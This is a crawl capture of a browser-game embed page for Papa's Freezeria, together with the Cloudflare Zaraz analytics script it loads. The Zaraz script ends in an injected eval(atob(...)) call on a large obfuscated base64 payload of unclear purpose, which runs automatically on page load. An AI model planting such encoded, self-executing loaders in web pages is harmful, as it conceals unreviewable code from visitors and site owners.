

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jacksmithgame.io/papas-freezeria.embed
body_size: 3481
content:
 <html lang="en"><head><title>Play Papa's Freezeria Game Online !</title><meta charset="utf-8" /><meta name="robots" content="noindex, nofollow, noodp, noydir" /><meta name="viewport" content="width=device-width, maximum-scale=1.0, initial-scale=1.0, user-scalable=no, minimal-ui" /><meta http-equiv="X-UA-Compatible" content="requiresActiveX=true,IE=Edge,chrome=1" /><meta http-equiv="Content-Language" content="en-US" /><link href="https://fonts.googleapis.com/css?family=Exo+2&amp;display=swap" rel="stylesheet"><style>* {
 margin: 0;
 padding: 0;
 box-sizing: border-box;
 font-family: "exo 2", sans-serif
 }

 #missing-flash {
 display: none;
 text-align: center
 }

 .fl-wrap {
 margin: 0 auto;
 background-color: #FFF;
 padding: 20px;
 position: absolute;
 height: 100%;
 width: 100%;
 z-index: 9999;
 }

 .fl-content {
 color: #fff
 }

 .fl-game {
 display: flex;
 height: 95%;
 justify-content: center;
 align-items: center;
 }

 .fl-game a {
 position: absolute;
 z-index: 9999;
 text-decoration: none
 }

 .fl-game span {
 color: #FFF;
 background-color: #3281ff;
 padding: 10px 15px;
 border-radius: 5px;
 cursor: pointer;
 font-weight: bold;
 text-transform: uppercase;
 }

 .fl-game span:hover {
 background-color: #009cff
 }

 .missing-flash-bg {
 position: absolute;
 top: 0;
 left: 0;
 width: 100%;
 height: 100%;
 -webkit-filter: blur(0.8em);
 filter: blur(0.8em);
 opacity: 0.25;
 }

 * {
 margin: 0;
 padding: 0;
 box-sizing: border-box;
 }

 html,
 body {
 background-color: rgba(0, 0, 0, 0.4);
 }

 .a0 {
 position: fixed;
 top: 0;
 left: 0;
 bottom: 0;
 right: 0;
 z-index: 1;
 }

 .a1 {
 display: table;
 width: 100%;
 height: 100%;
 text-align: center;
 }

 .a2 {
 display: table-cell;
 vertical-align: middle;
 }

 .a3 {
 height: 30px;
 position: fixed;
 bottom: 0;
 left: 0;
 transition: all .3s;
 }

 .o1 {
 background-color: #002b50;
 width: 100%;
 z-index: 2;
 }

 .o2 {
 background-color: #009cff;
 width: 0%;
 z-index: 3;
 }

 .enable_flash {
 color: #FFF;
 background-color: #3281ff;
 padding: 10px 15px;
 border-radius: 5px;
 cursor: pointer;
 font-weight: bold;
 text-transform: uppercase;
 position: absolute;
 top: 200px;
 left: 50%;
 transform: translateX(-50%);
 color: #fff900 !important;
 }

 .bt {
 position: absolute;
 left: 50%;
 transform: translateX(-50%);
 bottom: -50px;
 }

 .adobetext {
 top: 250px;
 width: 100%;
 }</style><script data-cfasync="false" nonce="86a0abd4-9b82-434b-bd67-4f18a5ca2209">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="86a0abd4-9b82-434b-bd67-4f18a5ca2209";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head><body id="run_IFRAME_HTML"><style>.before-playing {
 position: fixed;
 top: 0;
 left: 0;
 right: 0;
 bottom: 0;
 background-color: rgba(35, 0, 0, 1);
 font-family: 'Lucida Sans', 'Lucida Sans Regular', 'Lucida Grande', 'Lucida Sans Unicode', Geneva, Verdana, sans-serif;
 }

 .blur-background {
 background-image: url('/data/image/game/papas-freezeria.jpg');
 background-repeat: no-repeat;
 position: absolute;
 background-size: cover;
 background-position: 50%;
 filter: blur(12px);
 top: 0;
 left: 0;
 right: 0;
 bottom: 0;
 width: 100%;
 height: 100%;
 z-index: -1;
 }

 .preload-before-playing {
 padding: 20px 30px;
 display: flex;
 justify-content: center;
 align-items: center;
 flex-wrap: wrap;
 flex-direction: column;
 width: 100%;
 height: 100%;
 box-sizing: border-box;
 margin: 0 auto;
 background-color: rgba(35, 0, 0, .4);
 }

 .image-thumbnail-playing {
 width: 198px;
 height: 150px;
 }

 .image-thumbnail-playing img {
 border-radius: 8px;
 box-shadow: 0px 2px 1px -1px rgb(0 0 0 / 20%), 0px 1px 1px 0px rgb(0 0 0 / 14%), 0px 1px 3px 0px rgb(0 0 0 / 12%);
 }

 .game-title-playing {
 font-size: 40px;
 font-weight: 600;
 text-transform: capitalize;
 color: #fff;
 text-align: center;
 }

 .title-game-playing span {
 min-width: 160px;
 border-radius: 30px;
 font-weight: 600;
 text-transform: uppercase;
 padding: 20px 30px;
 margin-top: 20px;
 cursor: pointer;
 background-color: #fa5c5c;
 color: #ffffff;
 text-shadow: 0 1px 0px #e54747;
 text-align: center;
 display: flex;
 align-items: center;
 transition: all 0.15s ease-out;
 }

 .title-game-playing span svg {
 margin-right: 8px;
 }

 .title-game-playing span:hover {
 transform: scale(1.1);
 }</style><div class="before-playing" id="preloading-game"><div class="blur-background"></div><div class="preload-before-playing"><div class="game-title-playing">Papa's Freezeria</div><div class="title-game-playing"><span onclick="start_game_frame()"><svg aria-hidden="" class="svgicon icon_play" fill="none" role="img" stroke-linecap="round" viewBox="0 0 24 24" stroke="currentColor" stroke-linejoin="round" stroke-width="2" version="1.1" width="24" height="24"><circle cx="12" cy="12" r="10"></circle><polygon points="10 8 16 12 10 16 10 8"></polygon></svg>PLAY NOW</span></div></div></div><script>let slug_home = "jacksmith";</script><script src="/themes/jacksmithgame.io/rs/js/js.cookie.min.js"></script><script src="/themes/jacksmithgame.io/rs/js/gm-cookie.js"></script><script>async function start_game_frame() {
 //let frame_game = '<iframe id="iframehtml5" width="100%" height="100%" src="https://en.gameslol.net/data/awayjs/papa/freezeria.html" frameborder="0" border="0" scrolling="no" class="iframe-default" allowfullscreen></iframe>';
 let frame_game = document.createElement('iframe');
 frame_game.setAttribute('id', 'iframehtml5');
 frame_game.setAttribute('width', '100%');
 frame_game.setAttribute('height', '100%');
 frame_game.setAttribute('frameborder', '0');
 frame_game.setAttribute('border', '0');
 frame_game.setAttribute('scrolling', 'no');
 frame_game.setAttribute('class', 'iframe-default');
 frame_game.setAttribute('allowfullscreen', 'true');
 frame_game.setAttribute('src', 'https://en.gameslol.net/data/awayjs/papa/freezeria.html');
 if (document.getElementById("preloading-game")) {
 await document.getElementById("preloading-game").remove();
 }
 document.body.append(frame_game);
 let CBA = new GMCookie();
 let obj = {
 id: "3",
 slug: "papas-freezeria",
 name: "Papa's Freezeria",
 image: "/data/image/game/papas-freezeria.jpg",

 }
 CBA.write(obj);
 }</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c747a3d2d41d4574811696767593d98e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://jacksmithgame.io/cdn-cgi/zaraz/s.js?z=JTdCJTIyZXhlY3V0ZWQlMjIlM0ElNUIlNUQlMkMlMjJ0JTIyJTNBJTIyUGxheSUyMFBhcGEncyUyMEZyZWV6ZXJpYSUyMEdhbWUlMjBPbmxpbmUlMjAhJTIyJTJDJTIyeCUyMiUzQTAuNzIzOTMzNDM0OTkwNjQwMyUyQyUyMnclMjIlM0ExMjgwJTJDJTIyaCUyMiUzQTcyMCUyQyUyMmolMjIlM0E3MjAlMkMlMjJlJTIyJTNBMTI4MCUyQyUyMmwlMjIlM0ElMjJodHRwcyUzQSUyRiUyRmphY2tzbWl0aGdhbWUuaW8lMkZwYXBhcy1mcmVlemVyaWEuZW1iZWQlMjIlMkMlMjJyJTIyJTNBJTIyJTIyJTJDJTIyayUyMiUzQTI0JTJDJTIybiUyMiUzQSUyMlVURi04JTIyJTJDJTIybyUyMiUzQTAlMkMlMjJxJTIyJTNBJTVCJTVEJTdE
body_size: 15565
content:
try{(function(w,d){zaraz.debug=(px="")=>{document.cookie=`zarazDebug=${px}; path=/`;location.reload()};window.zaraz._al=function(en,eo,ep){w.zaraz.listeners.push({item:en,type:eo,callback:ep});en.addEventListener(eo,ep)};zaraz.preview=(eq="")=>{document.cookie=`zarazPreview=${eq}; path=/`;location.reload()};zaraz.i=function(pL){const pM=d.createElement("div");pM.innerHTML=unescape(pL);const pN=pM.querySelectorAll("script"),pO=d.querySelector("script[nonce]"),pP=pO?.nonce||pO?.getAttribute("nonce");for(let pQ=0;pQ<pN.length;pQ++){const pR=d.createElement("script");pP&&(pR.nonce=pP);pN[pQ].innerHTML&&(pR.innerHTML=pN[pQ].innerHTML);for(const pS of pN[pQ].attributes)pR.setAttribute(pS.name,pS.value);d.head.appendChild(pR);pN[pQ].remove()}d.body.appendChild(pM)};zaraz.f=async function(py,pz){const pA={credentials:"include",keepalive:!0,mode:"no-cors"};if(pz){pA.method="POST";pA.body=new URLSearchParams(pz);pA.headers={"Content-Type":"application/x-www-form-urlencoded"}}return await fetch(py,pA)};window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz.pageVariables={};zaraz.__zcl=zaraz.__zcl||{};zaraz.track=async function(eu,ev,ew){return new Promise((ex,ey)=>{const ez={name:eu,data:{}};if(ev?.__zarazClientEvent)Object.keys(localStorage).filter(eB=>eB.startsWith("_zaraz_google_consent_")).forEach(eA=>ez.data[eA]=localStorage.getItem(eA));else{for(const eC of[localStorage,sessionStorage])Object.keys(eC||{}).filter(eE=>eE.startsWith("_zaraz_")).forEach(eD=>{try{ez.data[eD.slice(7)]=JSON.parse(eC.getItem(eD))}catch{ez.data[eD.slice(7)]=eC.getItem(eD)}});Object.keys(zaraz.pageVariables).forEach(eF=>ez.data[eF]=JSON.parse(zaraz.pageVariables[eF]))}Object.keys(zaraz.__zcl).forEach(eG=>ez.data[`__zcl_${eG}`]=zaraz.__zcl[eG]);ez.data.__zarazMCListeners=zaraz.__zarazMCListeners;
//
ez.data={...ez.data,...ev};ez.zarazData=zarazData;fetch("/cdn-cgi/zaraz/t",{credentials:"include",keepalive:!0,method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)}).catch(()=>{
//
return fetch("/cdn-cgi/zaraz/t",{credentials:"include",method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(ez)})}).then(function(eI){zarazData._let=(new Date).getTime();eI.ok||ey();return 204!==eI.status&&eI.json()}).then(async eH=>{await zaraz._p(eH);"function"==typeof ew&&ew()}).finally(()=>ex())})};zaraz.set=function(eJ,eK,eL){try{eK=JSON.stringify(eK)}catch(eM){return}prefixedKey="_zaraz_"+eJ;sessionStorage&&sessionStorage.removeItem(prefixedKey);localStorage&&localStorage.removeItem(prefixedKey);delete zaraz.pageVariables[eJ];if(void 0!==eK){eL&&"session"==eL.scope?sessionStorage&&sessionStorage.setItem(prefixedKey,eK):eL&&"page"==eL.scope?zaraz.pageVariables[eJ]=eK:localStorage&&localStorage.setItem(prefixedKey,eK);zaraz.__watchVar={key:eJ,value:eK}}};for(const{m:eN,a:eO}of zarazData.q.filter(({m:eP})=>["debug","set"].includes(eP)))zaraz[eN](...eO);for(const{m:eQ,a:eR}of zaraz.q)zaraz[eQ](...eR);delete zaraz.q;delete zarazData.q;zaraz.spaPageview=()=>{zarazData.l=d.location.href;zarazData.t=d.title;zaraz.pageVariables={};zaraz.__zarazMCListeners={};zaraz.track("__zarazSPA")};zaraz.fulfilTrigger=function(fm,fn,fo,fp){zaraz.__zarazTriggerMap||(zaraz.__zarazTriggerMap={});zaraz.__zarazTriggerMap[fm]||(zaraz.__zarazTriggerMap[fm]="");zaraz.__zarazTriggerMap[fm]+="*"+fn+"*";zaraz.track("__zarazEmpty",{...fo,__zarazClientTriggers:zaraz.__zarazTriggerMap[fm]},fp)};zaraz._processDataLayer=pC=>{for(const pD of Object.entries(pC))zaraz.set(pD[0],pD[1],{scope:"page"});if(pC.event){if(zarazData.dataLayerIgnore&&zarazData.dataLayerIgnore.includes(pC.event))return;let pE={};for(let pF of dataLayer.slice(0,dataLayer.indexOf(pC)+1))pE={...pE,...pF};delete pE.event;pC.event.startsWith("gtm.")||zaraz.track(pC.event,pE)}};window.dataLayer=w.dataLayer||[];const pB=w.dataLayer.push;Object.defineProperty(w.dataLayer,"push",{configurable:!0,enumerable:!1,writable:!0,value:function(...pG){let pH=pB.apply(this,pG);zaraz._processDataLayer(pG[0]);return pH}});dataLayer.forEach(pI=>zaraz._processDataLayer(pI));zaraz._cts=()=>{zaraz._timeouts&&zaraz._timeouts.forEach(ej=>clearTimeout(ej));zaraz._timeouts=[]};zaraz._rl=function(){w.zaraz.listeners&&w.zaraz.listeners.forEach(ek=>ek.item.removeEventListener(ek.type,ek.callback));window.zaraz.listeners=[]};const eh=history.pushState.bind(history);history.pushState=function(...el){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{eh(...el);setTimeout(zaraz.spaPageview,100)}};const ei=history.replaceState.bind(history);history.replaceState=function(...em){try{zaraz._rl();zaraz._cts&&zaraz._cts()}finally{ei(...em);setTimeout(zaraz.spaPageview,100)}};zaraz._c=bW=>{const{event:bX,...bY}=bW;zaraz.track(bX,{...bY,__zarazClientEvent:!0})};zaraz._syncedAttributes=["altKey","clientX","clientY","pageX","pageY","button"];zaraz.__zcl.track=!0;zaraz._p({"e":["(function(w,d){;w.zarazData.executed.push(\"Pageview\");})(window,document)","(function(w,d){{const d = document.createElement('div');d.innerHTML = ``;document.body.appendChild(d);};{eval(atob(\"[base64]/SGhZUS9ac3VBQj0xW35lLEo1QWt4UVtsIiwiQSo1I0xARmNuSHpWNnZPaDpKTTNkUHMxWHBzP29eX1s/LyIsImpPSmhJb0p4JT1PXCJWWnN3XmwrZyhAQyRXcigydVo5cU0/[base64]/[base64]/[base64]/[base64]/Q2NdaWBCQHpNJnQ2N0hOW0Rpd2ZmQkhzTT8yaCQxIiwiQSxQbFwie1RzbXl7bV9BayUqXikhbVEyMWFIUzojdCxoJWQ2USF8TDU+YFAzYTFBd2d7XiIsIkFDPCpaQFRtVWRWczppJT8hfWQzT09CMSIsIilKNTRDJFI/Kzx+XCI4OFohP0pjQjxkRHo8dXxtcllRdyIsImN+YnshTE4iLCJxbD1AIW0mZ3YsNnlBXiIsIko4TGhHUV8vJTxGe0YxZWguT0MzNDlBeDRKKiIsIl59P0omezhvTkdgY2E4TVokTz00cmpOIiwicyxHNWFPKCEleUFfX3ZmOD4/[base64]/[base64]/[base64]/RVMycUJdeHplUzpiaUh2TzFkLyIsIihpI2lWQW9nKkp2WmJpZ3MlSld+Vkk/[base64]/VXRRMkFgbSIsIjxFUDg4L2QiLCJgO1R6VipfW1JUOCVtcFIiLCJPPEczP2pYTHE2JmNydi9vN3h0QCs0KSlKKWJSXCJrSU9DeE9CSiV0NSY/VXpMcz4kXCJJSVZzIiwiTzxHMz9qWExxNlRJWnZRJGQ4Yl1+aVpqeFM7eV1taiU3eEA2YHtPZjdiKCo4VlgkIiwieyhzbCtpTiIsIkAlNUA5Zk4iLCIwaUhod201V0suRkF4PkF4VXhBNjlXRn0/SnlBWDJzJV4rUSFdanx0OjxYfF5LRCUpekY3eGM/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFFMNHpLYigpLmRlY29kZShuZXcgam5RQkhqKFZvYXEyM0QpKTp0eXBlb2YgZFdITndLIT09Z1h6cEVvaFsweDVdJiZkV0hOd0s/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\"))}})(window,document)"]})})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;}